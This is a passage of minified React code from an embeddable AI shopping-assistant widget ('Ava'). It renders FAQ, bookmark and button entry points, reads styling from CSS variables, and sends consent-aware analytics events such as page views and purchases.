Jt=(0,Ut.AH)({color:"#3F4145"}),Qt=(0,Ut.AH)({color:"#6B6E73"}),Zt=({primaryColor:e=Kt.hx,cornerRadius:t=Kt.xe,fontSize:n=14,title:r,subtitle:i,useAIIcon:o=!0})=>{const{t:a}=(0,Wt.c)(),{tw:s}=(0,$t.Hh)(),c=n?Kt.$N[n]?.title:16,u=n?Kt.$N[n]?.subtitle:12,l=((0,Xt.g)(e)??129)>128?"#000":"#fff";return(0,At.FD)("div",{className:s?.("flex gap-3"),children:[o&&(r||i)?(0,At.Y)("div",{className:s?.("flex h-10 w-10 items-center justify-center"),style:{backgroundColor:e,borderRadius:`var(--fw-ava-border-radius, ${t}px)`},children:(0,At.Y)(qt,{label:a("ava:Search"),fill:l})}):null,(0,At.FD)("div",{className:s?.("flex flex-col justify-center"),children:[(0,At.Y)("div",{className:s?.(Jt,"font-semibold"),style:{fontSize:`${c}px`},children:r}),(0,At.Y)("div",{className:s?.(Qt,"font-medium"),style:{fontSize:`${u}px`},children:i})]})]})};var en=a(96086);const tn=(0,r.lazy)((()=>Promise.all([a.e(1770),a.e(4105),a.e(2280)]).then(a.bind(a,42280)))),nn=e=>(0,At.Y)(r.Suspense,{fallback:(0,At.Y)(r.Fragment,{}),children:(0,At.Y)(tn,{...e})});var rn=a(44557),on=a(36692),an=a(20240),sn=a(53561);const cn=({onSubmit:e,disabled:t=!1,borderRadius:n,primaryColor:i,fontSize:o=14})=>{const{t:a}=(0,Wt.c)(),{tw:s}=(0,$t.Hh)(),c=(0,rn.Mp)(),{corner_radius:u,primary_color:l}=c?.ui_config?.entry_point??{},d=n??u??Kt.xe,f=i??l??Kt.hx,p=2*o<30?2*o:30,h=((0,Xt.g)(f)??129)>128?"#000":"#fff",[m,_]=(0,r.useState)(""),[g,v]=(0,r.useState)(!1),[b,y]=(0,r.useState)(!1),[w,E]=(0,r.useState)(!1),S=(0,r.useCallback)((t=>{"Enter"!==t.key||t.shiftKey||g||(t.preventDefault(),e(m))}),[m,g,e]),C=(0,r.useCallback)((()=>{m&&e(m)}),[m,e]);return(0,At.FD)("div",{className:s?.("grid h-12 w-full place-items-center border border-solid bg-white pl-5",Ut.AH`
          input {
            font-size: ${o}px !important;
          }
        `),style:{gridTemplateColumns:"1fr auto",borderColor:b||w?f:"#f0f2f5",borderRadius:`var(--fw-ava-border-radius, ${d}px)`,boxShadow:b?`0 0 0 2px ${(0,sn.Q)(f,-75)}`:"none",transition:"border-color 0.2s ease-in-out"},"data-testid":Ft.nI,onMouseEnter:()=>E(!0),onMouseLeave:()=>E(!1),children:[(0,At.Y)("input",{value:m,onKeyUp:S,onFocus:()=>y(!0),onBlur:()=>y(!1),onCompositionStart:()=>v(!0),onCompositionEnd:()=>v(!1),onInput:e=>_(e.currentTarget.value),className:s?.("h-full w-full bg-transparent outline-none"),placeholder:a("ava:Ask a question"),"aria-label":a("Your Question"),disabled:t}),(0,At.Y)(an.X,{className:s?.("grid place-items-center"),onClick:C,imgSize:p,"aria-label":a("ava:Send Message"),style:{backgroundColor:`var(--fw-ava-background-color, ${f})`,borderRadius:`var(--fw-ava-border-radius, ${d-4}px)`,opacity:m?1:.2,transition:"opacity 0.1s ease-in-out"},src:(0,At.Y)(on.t,{"aria-hidden":!0,label:"",width:p,height:p,fill:h}),"data-testid":Ft.Ll,disabled:t})]})},un=(0,r.lazy)((()=>a.e(8553).then(a.bind(a,38553)))),ln=e=>(0,At.Y)(r.Suspense,{fallback:(0,At.Y)(r.Fragment,{}),children:(0,At.Y)(un,{...e})});var dn,fn,pn,hn,mn,_n=a(94645),gn=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},vn=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class bn{constructor(e,t){dn.set(this,void 0),fn.set(this,void 0),pn.set(this,void 0),hn.set(this,void 0),mn.set(this,void 0),gn(this,dn,e,"f"),gn(this,fn,t,"f"),gn(this,pn,null,"f")}getVariableValue(){return getComputedStyle(document.documentElement).getPropertyValue(vn(this,dn,"f")).trim()}start(){if(!vn(this,mn,"f")&&!vn(this,pn,"f"))return gn(this,hn,this.getVariableValue(),"f"),gn(this,mn,setInterval((()=>{const e=this.getVariableValue();e!==vn(this,hn,"f")&&(vn(this,fn,"f").call(this,e,vn(this,hn,"f")),gn(this,hn,e,"f"))}),500),"f"),gn(this,pn,new MutationObserver((e=>{e.forEach((e=>{if("attributes"===e.type&&"style"===e.attributeName){const e=this.getVariableValue();e!==vn(this,hn,"f")&&(vn(this,fn,"f").call(this,e,vn(this,hn,"f")),gn(this,hn,e,"f"))}}))})),"f"),vn(this,pn,"f")?.observe(document.documentElement,{attributes:!0,attributeFilter:["style"]}),this.getVariableValue()}stop(){vn(this,mn,"f")&&(clearInterval(vn(this,mn,"f")),gn(this,mn,null,"f")),vn(this,pn,"f")&&(vn(this,pn,"f").disconnect(),gn(this,pn,null,"f"))}}dn=new WeakMap,fn=new WeakMap,pn=new WeakMap,hn=new WeakMap,mn=new WeakMap;const yn=(e,t)=>{const n=(0,Ot.PI)(),i=(0,Ot.Yw)(n.getState());(0,r.useEffect)((()=>{if(!i.preview)return()=>{};const n=new bn(e,(e=>{e&&t(e)})),r=n.start();return r&&t(r),()=>n.stop()}),[e,t,i.preview])};var wn=a(15659);const En=()=>{const{tw:e}=(0,$t.Hh)(),t=(0,rn.Mp)(),{lang:n,layout:i}=(0,Ot.Pj)(Ot.Yw),o=(0,Ot.Pj)(Ot.Dy),a=(0,Ot.Pj)(Ot.zs),s=(0,Ot.Pj)(Ot.Gh),{setAssistanceState:c,setPrompt:u,submitQuestion:l}=(0,Ot.Pj)(Ot.X7),{faq:d}=(0,Kt.ZH)(),[f,p]=(0,r.useState)(d?.title);yn("--fw-ava-faq-title",(e=>{p(JSON.parse(e))}));const[h,m]=(0,r.useState)(d?.subtitle);yn("--fw-ava-faq-subtitle",(e=>{m(JSON.parse(e))}));const[_,g]=(0,r.useState)(!!d?.useAiIcon);yn("--fw-ava-faq-use-ai-icon",(e=>{g(JSON.parse(e))}));const[v,b]=(0,r.useState)(d?.fontSize??14);yn("--fw-ava-faq-font-size",(e=>{b(JSON.parse(e))}));const[y,w]=(0,r.useState)(d?.primaryColor??Kt.hx);yn("--fw-ava-background-color",(e=>{w(e)}));const{questions:E,onQuestionClick:S}=(0,_n.$)(),C=(0,wn.qR)(),A=(0,r.useCallback)((e=>{"dormant"===a?c("idle"):(u(e),l({action:"manual",input_method:"text"})),C({layout:i,activation_question:e})}),[a,i,c,u,l,C]),x=(0,r.useCallback)((e=>{S(e,"predefined",A)}),[S,A]),T=(0,r.useCallback)((e=>{e&&S(e,"user",A)}),[A,S]);return E.length?(0,At.FD)("div",{className:e?.("flex w-full flex-col items-start gap-3 self-stretch px-3.5 py-6",Ut.AH`
          max-width: var(--fw-ava-activation-max-width, 100%);
        `),"data-testid":Ft.gm,children:[f||h||_?(0,At.Y)(Zt,{primaryColor:y,cornerRadius:d?.borderRadius,fontSize:v,title:f,subtitle:h,useAIIcon:_}):null,(0,At.Y)(cn,{onSubmit:T,disabled:s,primaryColor:y,borderRadius:d?.borderRadius,fontSize:v}),o?(0,At.Y)(nn,{primaryColor:y,cornerRadius:d?.borderRadius??Kt.xe,fontSize:v}):(0,At.Y)("div",{className:e?.("flex w-full flex-wrap gap-3"),children:E?.map(((e,t)=>(0,At.Y)(en.P,{question:e,primaryColor:y,cornerRadius:d?.borderRadius,fontSize:v,onClick:x},t)))}),t?.feature_flags?.ava_embed_branding?(0,At.Y)("div",{className:e?.("flex","justify-center","items-center","w-full","mt-1"),children:(0,At.Y)(ln,{dark:!0,lang:n??"en",size:"large"})}):null]}):null};var Sn=a(2303),Cn=a(94608),An=a(90618),xn=a(33862),Tn=a(76535);const kn=(0,r.lazy)((()=>Promise.all([a.e(7128),a.e(8562)]).then(a.bind(a,38562)))),In=Ut.AH`
  position: fixed;
  z-index: 9999;
  bottom: var(--fw-ava-drawer-entry-bottom, 9.5rem);
  right: 0;
  pointer-events: none;

  @keyframes drawer_bounce {
    0%,
    8%,
    100% {
      transform: translateX(${.5}rem);
    }
    4% {
      transform: translateX(0);
    }
  }
`,On=Ut.AH`
  width: ${16.5}rem;
  min-height: 5.5rem;
  transition: all 0.3s cubic-bezier(0.33, 1, 0.68, 1);
  pointer-events: auto;
  display: grid;
  grid-template-columns: ${2}rem 1fr;
  align-items: end;

  & > * {
    background: #fff;
    box-shadow:
      0px 9px 28px 8px rgba(0, 0, 0, 0.05),
      0px 6px 16px 0px rgba(0, 0, 0, 0.08),
      0px 3px 6px -4px rgba(0, 0, 0, 0.12);
  }
`,Rn=Ut.AH`
  background: #fff;
  font-weight: 600;
  height: 5.5rem;
  border-radius: 8px 0 0 8px;
  clip-path: inset(-100px 0 -100px -100px);
  align-content: center;

  > div {
    display: flex;
    transform: rotate(-90deg) translateX(-0.5rem);

    > div {
      margin-left: 0.2rem;
      transform: rotate(90deg);
    }
  }
`,Nn=Ut.AH`
  border-radius: 8px 0 0 0;
  clip-path: inset(-100px 0 -100px 0);
  display: grid;
  grid-template-columns: 1fr auto;
  grid-gap: 0.5rem;
  min-height: 5.5rem;
  padding: 0.6rem 0.75rem;
  align-items: center;

  &::before {
    content: '';
    z-index: -1;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 5.5rem;
    background: #fff;
  }
`,Pn=({onEntryPointClick:e})=>{const{tw:t}=(0,$t.Hh)(),{t:n}=(0,Wt.c)(),i=(0,wn.mT)(),{questions:o,onQuestionClick:a}=(0,_n.$)(),[s,c]=(0,r.useState)(void 0),[u,l]=(0,r.useState)(!1);(0,r.useEffect)((()=>{c(o[Math.floor(Math.random()*o.length)])}),[o]);const d=(0,r.useRef)(),f=(0,r.useRef)();(0,r.useEffect)((()=>(d.current=setTimeout((()=>{l(!0),f.current=setTimeout((()=>{l(!1)}),5e3)}),5e3),()=>{clearTimeout(d.current),clearTimeout(f.current)})),[l]);const p=(0,r.useCallback)((e=>{e.stopPropagation(),l(!0),clearTimeout(d.current),clearTimeout(f.current)}),[l]),h=(0,r.useCallback)((e=>{e.stopPropagation(),l(!1),i(s),clearTimeout(d.current),clearTimeout(f.current)}),[l,i,s]),m=(0,r.useCallback)((()=>{s&&a(s,"predefined",e),clearTimeout(d.current),clearTimeout(f.current)}),[s,a,e]);return s?(0,At.Y)("div",{className:t?.(In),"data-testid":Ft.ZG,onMouseEnter:p,onMouseLeave:h,children:(0,At.FD)("div",{className:t?.(On),style:{transform:`translateX(${u?0:14}rem)`},"data-testid":Ft.jZ,children:[(0,At.Y)(Ht.Nm,{overrideCSS:Rn,onClick:p,"data-testid":Ft.Tj,style:{animation:u?"none":"drawer_bounce 6s ease-in-out infinite"},children:(0,At.FD)("div",{children:[n("ava:Ask"),(0,At.Y)(r.Suspense,{fallback:(0,At.Y)(r.Fragment,{}),children:(0,At.Y)(kn,{width:"1rem",height:"1rem"})})]})}),(0,At.FD)("div",{className:t?.(Nn),children:[(0,At.Y)(Ht.Nm,{className:t?.("h-full w-full"),onClick:m,children:s}),(0,At.Y)(Tn.J,{variant:"secondary",onClick:h,overrideCSS:Ut.AH`
              width: 0.8rem;
              height: 0.8rem;
              margin: 0.3rem 0.5rem;
              align-self: start;
            `,"data-testid":Ft.nU})]})]})}):null};var Ln=a(96243),Mn=a(38720);var Dn=a(4694);const jn=({onEntryPointClick:e})=>{const{t:t}=(0,Wt.c)(),{tw:n}=(0,$t.Hh)(),i=(0,rn.Mp)(),{lang:o}=(0,Ot.Pj)(Ot.Yw),{faq:a}=(0,Kt.ZH)(),{registerFaqImpression:s}=(0,Ot.Pj)(Ot.X7),c=function(){const e=(0,wn.Ks)(),t=(0,Ot.PI)(),n=(0,rn.Mp)(),i=(0,r.useCallback)((()=>{if(!n?.ai_optimized_faq_enabled)return;const r=t.getState(),i=((e,t)=>{const n=e.filter((e=>e.id&&!t[e.id]));return(0,Ln.h)(n,(e=>e.id))})(r.faqImpressionReportQueue,r.faqImpressionReportSuccess);e(i,n?.inferred_product_id),r.actions.processFaqImpressionQueue(i)}),[n,t,e]),o=(0,r.useMemo)((()=>(0,Mn.n)(i,1e3,{edges:["trailing"]})),[i]);return(0,r.useEffect)((()=>o.cancel),[o]),o}(),[u,l]=(0,r.useState)(a?.title);yn("--fw-ava-faq-title",(e=>{l(JSON.parse(e))}));const[d,f]=(0,r.useState)(a?.subtitle);yn("--fw-ava-faq-subtitle",(e=>{f(JSON.parse(e))}));const[p,h]=(0,r.useState)(!!a?.useAiIcon);yn("--fw-ava-faq-use-ai-icon",(e=>{h(JSON.parse(e))}));const[m,_]=(0,r.useState)(a?.fontSize??16);yn("--fw-ava-faq-font-size",(e=>{_(JSON.parse(e))}));const[g,v]=(0,r.useState)(a?.primaryColor??Kt.hx);yn("--fw-ava-background-color",(e=>{v(e)}));const{questions:b,onQuestionClick:y}=(0,_n.$)(),w=(0,r.useRef)(null),E=(0,r.useRef)(!1);(0,Dn.m)(w);const S=(0,r.useCallback)((t=>{E.current||y(t,"predefined",e)}),[y,e]),C=(0,r.useCallback)((t=>{t&&y(t,"user",e)}),[e,y]),A=(0,r.useCallback)((e=>{if(!i?.ai_optimized_faq_enabled)return;const t=i?.faqs?.find((t=>t.question===e));t?.id&&(s({id:t.id,question:e}),c())}),[i?.ai_optimized_faq_enabled,i?.faqs,s,c]);return b.length?(0,At.FD)("div",{className:n?.("flex w-full flex-col items-start gap-3 self-stretch px-3.5 py-6",Ut.AH`
          max-width: var(--fw-ava-activation-max-width, 100%);
        `),"data-testid":Ft.G_,children:[u||d||p?(0,At.Y)(Zt,{primaryColor:g,cornerRadius:a?.borderRadius,fontSize:m,title:u,subtitle:d,useAIIcon:p}):null,(0,At.Y)(cn,{onSubmit:C,primaryColor:g,borderRadius:a?.borderRadius,fontSize:m}),(0,At.FD)("div",{className:n?.("flex w-full flex-wrap gap-3"),children:[b?.map(((e,t)=>(0,At.Y)(xn.N,{trackingFn:()=>A(e),children:(0,At.Y)(en.P,{question:e,primaryColor:g,cornerRadius:a?.borderRadius,fontSize:m,onClick:S},t)},t))),(0,At.Y)(en.P,{question:t("Ask something else..."),primaryColor:g,cornerRadius:a?.borderRadius,fontSize:m,onClick:()=>e()})]}),i?.feature_flags?.ava_embed_branding?(0,At.Y)("div",{className:n?.("flex","justify-center","items-center","w-full","mt-1"),children:(0,At.Y)(ln,{dark:!0,lang:o??"en",size:"large"})}):null]}):null};var Fn=e=>(0,At.Y)(zt.jG,{width:21,height:20,fill:"none",...e,children:(0,At.Y)("path",{fill:e.fill??"currentColor",d:"M4.52 1.804a1 1 0 0 1 1.96 0l.24 1.192a1 1 0 0 0 .783.785l1.192.238a1 1 0 0 1 0 1.962l-1.192.238a1 1 0 0 0-.785.785L6.48 8.196a1 1 0 0 1-1.962 0L4.28 7.004a1 1 0 0 0-.785-.785L2.303 5.98a1 1 0 0 1 0-1.962l1.192-.238a1 1 0 0 0 .785-.785l.238-1.192h.001Zm9.03 3.88a1 1 0 0 1 1.898 0l.683 2.05a1 1 0 0 0 .633.634l2.051.683a1 1 0 0 1 0 1.898l-2.05.684a1 1 0 0 0-.634.632l-.683 2.05a1 1 0 0 1-1.898 0l-.683-2.05a1.002 1.002 0 0 0-.633-.633l-2.05-.683a1 1 0 0 1 0-1.898l2.05-.683a1 1 0 0 0 .633-.633l.683-2.051Zm-7 8a1 1 0 0 1 1.898 0l.184.55a.999.999 0 0 0 .632.634l.551.183a1 1 0 0 1 0 1.898l-.55.183a1.001 1.001 0 0 0-.634.633l-.183.55a1 1 0 0 1-1.898 0l-.184-.55a1 1 0 0 0-.632-.633l-.55-.183a1 1 0 0 1 0-1.898l.55-.184a1 1 0 0 0 .633-.632l.183-.551Z"})});const Un=({backgroundColor:e,borderRadius:t,borderColor:n,fontColor:r,fontSize:i})=>Ut.AH`
  color: var(--fw-ava-color, ${r??"var(--blk1)"});
  background-color: var(
    --fw-ava-background-color,
    ${e??"transparent"}
  );
  border-width: var(--fw-ava-border-width, 1px);
  border-style: var(--fw-ava-border-style, solid);
  border-color: var(--fw-ava-border-color, ${n??"#393939"});
  font-family: var(--fw-ava-font-family, inherit);
  font-weight: var(--fw-ava-font-weight, var(--font-semibold));
  font-size: var(--fw-ava-font-size, ${i??"var(--font-size-base)"});
  line-height: var(--fw-ava-line-height, normal);
  width: var(--fw-ava-width, 100%);
  height: var(--fw-ava-height, auto);
  padding: var(--fw-ava-padding-y, 10px) var(--fw-ava-padding-x, 16px);
  border-radius: var(--fw-ava-border-radius, ${t??3}px);
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: var(--fw-ava-text-align, center);
  cursor: var(--fw-ava-cursor, pointer);
  &:hover {
    opacity: 0.5;
    color: var(--fw-ava-hover-color, var(--fw-ava-color));
    background-color: var(
      --fw-ava-hover-background-color,
      var(--fw-ava-background-color)
    );
    border-color: var(--fw-ava-hover-border-color, var(--fw-ava-border-color));
  }
  &:active {
    opacity: 0.6;
    color: var(--fw-ava-hover-color, var(--fw-ava-color));
    background-color: var(
      --fw-ava-hover-background-color,
      var(--fw-ava-background-color)
    );
    border-color: var(--fw-ava-hover-border-color, var(--fw-ava-border-color));
  }
`,Hn=({onEntryPointClick:e,label:t,backgroundColor:n,borderRadius:r,borderColor:i,fontColor:o,fontSize:a,showIcon:s})=>{const{tw:c}=(0,$t.Hh)(),{t:u}=(0,Wt.c)();return(0,At.FD)(Ht.Nm,{overrideCSS:Un({backgroundColor:n,borderRadius:r,borderColor:i,fontColor:o,fontSize:a}),onClick:()=>{e()},"aria-label":u("ava:Open Digital Assistant"),"data-testid":Ft.tT,children:[t,s&&(0,At.Y)(Fn,{fill:`var(--fw-ava-color, ${o??"#404040"})`,className:c?.("mx-1"),"aria-hidden":!0,label:"","data-testid":Ft.RY})]})},Wn=({onEntryPointClick:e})=>{const{tw:t}=(0,$t.Hh)(),{t:n}=(0,Wt.c)(),{label:i}=(0,Ot.Pj)(Ot.Yw),{button:o}=(0,Kt.ZH)(),[a,s]=(0,r.useState)(i??o?.btnLabel??n("ava:Ask AI Product Expert"));yn("--fw-ava-button-btnLabel",(e=>{s(JSON.parse(e))}));const[c,u]=(0,r.useState)(o?.btnUseAiIcon??!0);yn("--fw-ava-button-showIcon",(e=>{u(JSON.parse(e))}));const[l,d]=(0,r.useState)(o?.widgetTitle??"");yn("--fw-ava-activation-title",(e=>{d(JSON.parse(e))}));const[f,p]=(0,r.useState)(o?.widgetShowAvatar??!1);yn("--fw-ava-activation-avatar-enabled",(e=>{p(JSON.parse(e))}));const[h,m]=(0,r.useState)(o?.widgetFontSize);yn("--fw-ava-button-font-size",(e=>{m(JSON.parse(e))}));const _=(0,r.useMemo)((()=>h?Kt.$N[h]?.title:16),[h]);return(0,At.FD)("div",{className:t?.("grid w-full items-center rounded-lg",Ut.AH`
          padding: var(
            --fw-ava-entrypoint-padding,
            ${o?.useWidgetBackground?15:0}px
          );
          grid-template-columns: auto 1fr;
          grid-auto-rows: auto;
          grid-gap: 24px 5px;
          max-width: var(--fw-ava-activation-max-width, 400px);
          background-color: var(
            --fw-ava-entrypoint-background-color,
            ${o?.widgetBackgroundColor??"transparent"}
          );
          border-width: var(
            --fw-ava-entrypoint-border-width,
            ${o?.widgetBackgroundBorderWidth??1}px
          );
          border-style: var(
            --fw-ava-entrypoint-border-style,
            ${o?.useWidgetBackground?"solid":"none"}
          );
          border-color: var(
            --fw-ava-entrypoint-border-color,
            ${o?.widgetBackgroundBorderColor??"#e2e2e2"}
          );
          border-radius: var(
            --fw-ava-entrypoint-border-radius,
            ${o?.widgetBackgroundBorderRadius??3}px
          );
        `),children:[!0===f&&(0,At.Y)(jt.e,{className:t?.("h-10 w-10 rounded-full object-cover"),alt:n("ava:Ava Thumbnail")}),l&&(0,At.Y)("span",{className:t?.("ml-2 font-normal"),style:{fontSize:`${_}px`},children:l}),(0,At.Y)("div",{style:{gridColumn:"1 / 3"},children:(0,At.Y)(Hn,{onEntryPointClick:e,label:a,backgroundColor:o?.widgetPrimaryColor,borderRadius:o?.widgetBorderRadius,borderColor:o?.widgetBorderColor,fontColor:o?.widgetFontColor,fontSize:o?.widgetFontSize,showIcon:c})})]})},$n=()=>{const e=(0,Ot.Pj)(Ot.Yw),{showModal:t}=(0,Ot.Pj)(It.Tp.modalActionsSelector),n=(0,wn.qR)(),i=(0,wn.DN)(),{headless:o,layout:a}=(0,Ot.Pj)(Ot.Yw),s=(0,rn.Mp)(),[c,u]=(0,r.useState)(!1);(0,r.useEffect)((()=>{!async function(){await(0,An.Uq)().then((()=>{const e=(0,An.dH)();u(!e||0===e.length||e?.some((e=>("ava_embed_visibility"===e.base_experiment_type||"firework_visibility"===e.base_experiment_type)&&"show"===e.variant_value)))}))}()}),[]);const l=(0,r.useCallback)(((e,r)=>{const i=new Audio;i.play()?.then((()=>i.pause()));const o=s?.faqs?.find((t=>t.question===e));n({layout:a,_product_id:s?.inferred_product_id,activation_question:e,_activation_question_id:o?.id||(e&&!r?"0":void 0)}),t(Sn.p,"stream",{})}),[s?.faqs,s?.inferred_product_id,n,a,t]),d=(0,r.useCallback)((()=>{i()}),[i]),[f,p]=(0,r.useState)(s?.widget_style?.faq_entry??"inline");return yn("--fw-ava-faq-entry",(e=>{p(JSON.parse(e))})),c?o?null:s&&(s.status===Cn.F.ACTIVE||e.preview)?(0,At.Y)(xn.N,{trackingFn:d,children:(()=>{switch(e.layout){case"faq":return s.feature_flags?.ava_inline_entry&&"inline"===f?(0,At.Y)(En,{}):(0,At.Y)(jn,{onEntryPointClick:l});case"bookmark":return(0,At.Y)(Pn,{onEntryPointClick:l});case"floating":return(0,At.Y)(Yt,{onEntryPointClick:l});default:return(0,At.Y)(Wn,{onEntryPointClick:l})}})()}):null:null};var Vn=a(28756),Gn=a(1359),Bn=a(89977),Yn=a(1534);const zn=(0,r.createContext)(null),qn=({target:e,children:t})=>(0,At.Y)(zn.Provider,{value:e,children:t});var Kn=a(45834),Xn=a(82103),Jn=a(8620),Qn=a(73245);const Zn=()=>{const e=(0,Ot.PI)(),t=(0,rn.Mp)(),{onQuestionClick:n}=(0,_n.$)(),i=(0,r.useContext)(zn);(0,r.useEffect)((()=>{const r=i?.getRootNode().host,o=(0,Mn.n)((r=>{const i=(0,Ot.Yw)(e.getState()),o=(e=>{const t=e||{};try{const n=(0,Jn.qgA)(Kn.mQ,t);if(e&&"object"==typeof e&&null!==e){const t=Object.keys(Kn.mQ.entries),n=Object.keys(e).filter((e=>!t.includes(e)));n.length>0&&(0,Nt.FF)(`External event contains unknown parameters: ${n.join(", ")}. These will be ignored.`,{unknownParams:n,knownParams:t,receivedParams:Object.keys(e)})}return n}catch(e){if((0,Jn.F1$)(e))for(const t of e.issues){const e=t.path?.map((e=>e.key)).join(".")||"root";(0,Nt.FF)(`External event parameter ${e}="${t.input}" is invalid: ${t.message}`,{path:e,input:t.input,expected:t.expected,received:t.received})}else(0,Nt.vV)(new Error(`Unexpected error during external event validation: ${e instanceof Error?e.message:String(e)}`));return{}}})(r?.detail);o.activation_question&&n(o.activation_question,"predefined"),o.sku&&e.setState({...e.getState(),params:{...i,sku:o.sku}});const{showModal:a}=It.Tp.modalActionsSelector(e.getState());i.preview||"active"===t?.status?a(Sn.p,"stream",{}):(0,Nt.FF)("⚠️ Warning: The domain assistant is currently not in active state and cannot be displayed. Please ensure it is published and active before attempting to show it.")}),250,{edges:["leading"]}),a=(0,Mn.n)((()=>{const{hideModal:t}=It.Tp.modalActionsSelector(e.getState());t(Sn.p)}),250,{edges:["leading"]});return r?.addEventListener(Xn.B.FW_AVA_EXTERNAL_SHOW_MODAL,o),r?.addEventListener(Xn.B.FW_AVA_EXTERNAL_TERMINATE_MODAL,a),(0,Qn.ex)({type:Xn.B.FW_AVA_EXTERNAL_CONTROLS_REGISTERED,data:{domain_assistant_id:t?.id}}),()=>{r?.removeEventListener(Xn.B.FW_AVA_EXTERNAL_SHOW_MODAL,o),r?.removeEventListener(Xn.B.FW_AVA_EXTERNAL_TERMINATE_MODAL,o)}}),[i,t,e,n])};var er=a(72349),tr=a(48273);const nr=({modalShadowRoot:e})=>{const t=(0,Ot.Pj)(Ot.Yw),n=(0,Ot.Pj)(Ot.b9),i=(0,Ot.Pj)(Ot.h0),{resetState:o}=(0,Ot.Pj)(Ot.X7),a=(0,rn.Mp)();Zn();const s=(0,wn.Xo)();(0,r.useEffect)((()=>{s()}),[s]),(0,r.useEffect)((()=>{if(i)return()=>o()}),[o,i]);const c="inline"===t.layout?(0,At.Y)(kt,{}):(0,At.FD)(At.FK,{children:[(0,At.Y)(Dt,{modalShadowRoot:e}),(0,At.Y)($n,{})]});return a?.feature_flags?.ava_enable_streaming_v2?(0,At.FD)(At.FK,{children:[(0,At.Y)(xt,{themeName:t.theme}),(0,At.Y)(Bn.T,{children:(0,At.Y)(tr.xj,{loadClient:!!t.daily_room_url||!!n?.room_url,children:(0,At.Y)(Yn.F,{children:(0,At.Y)(Vn.J,{children:(0,At.Y)(Gn.fZ,{children:c})})})})})]}):(0,At.FD)(At.FK,{children:[(0,At.Y)(xt,{themeName:t.theme}),(0,At.Y)(Bn.T,{children:(0,At.Y)(er.aW,{loadClient:!!n,enableInstantVideo:!0,children:(0,At.Y)(Yn.F,{children:(0,At.Y)(Vn.J,{children:(0,At.Y)(Gn.fZ,{children:c})})})})})]})};var rr=a(82087),ir=a(3863),or=a(2520);const ar={},sr=({widgetAttributes:e,initialParams:t,children:n})=>{const i=(0,r.useMemo)((()=>{const n=e.name??t.widget_id??(0,or.n)(),r=(0,ir.xg)({defaultParams:{...t,...Ot.ue.params},widgetAttributes:e},rr.Q);return r.preview?(0,Ot.y$)(n,(()=>({...Ot.ue,params:r}))):((e,t)=>(ar[e]||(ar[e]=(0,Ot.y$)(e,t)),ar[e]))(n,(()=>({...Ot.ue,params:r})))}),[t,e]);return(0,r.useEffect)((()=>()=>{ar[i.name]===i&&(i.destroy(),delete ar[i.name]),e.preview&&i.destroy()}),[i,e.preview]),(0,At.Y)(Ot.Kq,{store:i,children:n})};const cr=(0,a(14487).a)((async()=>(await Promise.all([a.e(2389),a.e(5789),a.e(2173),a.e(7837)]).then(a.bind(a,33021))).default),(()=>(0,Ot.Pj)((e=>e.params.lang))||"en")),ur=({children:e})=>{const t=cr();return(0,At.Y)(Wt.x.Provider,{value:t,children:e})};var lr=a(35990);const dr=({initialParams:e,widgetAttributes:t,modalShadowRoot:n})=>(0,At.Y)(lr.B.Provider,{value:{dir:t.dir},children:(0,At.Y)(sr,{initialParams:e,widgetAttributes:t,children:(0,At.Y)(rn.JB,{children:(0,At.Y)(ur,{children:(0,At.Y)(nr,{modalShadowRoot:n})})})})});var fr=a(99142),pr=a(62195),hr=a(19612);function mr({target:e,widgetId:t,widgetAttributes:r,tw:i}){const{domain_assistant_id:o}=r;let a=null;const s={type:"ava",widget_id:t,layout:"button"};(0,pr.$b)((()=>{const t=(0,Nt.sC)();t.addTag("fwn_context","ava"),t.addTag("fwn_domain_assistant_id",o);try{const t=function(e){const t=document.querySelectorAll(fr.e);let n=null;for(const r of t)e.domain_assistant_id===r.getAttribute("domain_assistant_id")&&(n=r);if(!n){const t=document.createElement(fr.e);t.setAttribute("domain_assistant_id",e.domain_assistant_id),document.body.appendChild(t),n=t}return n}(r);if(a=t.shadowRoot,e){const t=(0,n.Hr)(e);t.unmount(),t.render((0,At.Y)(Mt,{onError:e=>(0,Nt.vV)(e),children:(0,At.Y)(hr.gf,{tw:i,children:(0,At.Y)(Rt.C,{value:Lt({container:e}),children:(0,At.Y)(qn,{target:e,children:(0,At.Y)(dr,{initialParams:s,widgetAttributes:r,modalShadowRoot:a})})})})}))}}catch(e){(0,Nt.vV)(e)}}))}var _r=a(33204);var gr,vr,br=a(301),yr=a(11514),wr=a(67885),Er=a(46063),Sr=a(25418),Cr=a(51938),Ar=a(7210),xr=a(98817),Tr=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class kr{constructor(){gr.add(this)}get guest_id(){return(0,Cr.Ww)()}get session_id(){return(0,Cr.Ht)().id}get eventQueue(){return[]}isFallback(){return!1}sendEvent(e,t,n=!1,r="essential"){(0,Cr.sD)({endpoint:{url:e,isUserEngagement:n,consent:r},data:t,host:void 0})}push(e){const t=e?.event;Tr(this,gr,"m",vr).call(this,t,{event_properties:{user_data:e}})}pageViewed(e){Tr(this,gr,"m",vr).call(this,"page_viewed",{event_properties:{user_data:e}})}addToCart(e){Tr(this,gr,"m",vr).call(this,"add_to_cart",{event_properties:{user_data:e}})}removeFromCart(e){Tr(this,gr,"m",vr).call(this,"remove_from_cart",{event_properties:{user_data:e}})}purchase(e){Tr(this,gr,"m",vr).call(this,"purchase",{event_properties:{user_data:e}})}setConsent(e){(0,Ar.bi)(e)}}gr=new WeakSet,vr=function(e,t){const 